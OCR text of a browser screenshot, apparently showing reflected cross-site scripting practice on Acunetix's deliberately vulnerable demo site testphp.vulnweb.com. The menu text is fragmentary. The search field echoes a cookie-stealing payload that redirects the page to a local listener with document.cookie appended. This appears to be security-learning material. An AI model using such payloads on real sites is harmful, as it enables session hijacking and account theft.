 Not secure testphp.vulnweb.com/search.php?test=query
e MHDTVWORLD » Li... QRadar - Dashboard My Dashboard | Spl... Home | Splunk 9.0.5 JioCine
cunetix acuart
Demonstration site for Acunetix Web Vulnerability Scanner
ategories artists disclaimer your cart guestbook AJAX Demo
rt
go
ategories
rtists
file
stbook
emo
art
anner
in help
Explorer
searched for: ">windows.location='http://127.0.0.1:1337/?
cookie='+document.cookie'